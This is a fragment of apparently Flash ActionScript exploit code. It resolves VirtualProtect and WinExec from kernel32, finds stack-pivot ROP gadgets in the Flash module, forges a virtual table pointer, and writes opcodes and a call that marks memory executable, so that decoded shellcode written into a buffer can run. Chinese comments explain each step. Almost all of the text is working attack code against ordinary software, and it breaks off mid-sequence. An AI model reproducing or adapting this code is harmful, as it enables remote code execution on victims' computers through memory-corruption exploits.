 var virtualprotect:uint = procedure("VirtualProtect", kernel32)
var winexec:uint = procedure("WinExec", kernel32)
var xchgeaxespret:uint = gadget("c394", 0x0000ffff, flash)
var xchgeaxesiret:uint = gadget("c396", 0x0000ffff, flash)
//Continuation of execution
byte_write(buffer + 0x30000, "\xb8", false); byte_write(0, vtable, false) // mov eax, vtable
byte_write(0, "\xbb", false); byte_write(0, main, false) // mov ebx, main
byte_write(0, "\x89\x03", false) // mov [ebx], eax
byte_write(0, "\x87\xf4\xc3", false) // xchg esp, esi # ret
byte_write(buffer+0x200, payload);  // 将base64解码后的shellcode指令写入
byte_write(buffer + 0x20070, xchgeaxespret) // 调用虚函数 call dword ptr [eax+70h], 此时eax指向一下条指令, 返回后刚好执行下面一条指令
byte_write(buffer + 0x20000, xchgeaxesiret)     // 伪造的虚表指针, 确保程序的稳定性, 返回后执行到下方的VirtualProtect函数
byte_write(0, virtualprotect)
// VirtualProtect(rop,0x1000,PAGE_EXECUTE_READWRITE,rop+0x100)
byte_write(0, winexec)
byte_write(0, buffer + 0x30000)
byte_write(0, 0x1000)
byte_write(0, 0x40)
byte_write(0, buffer + 0x100)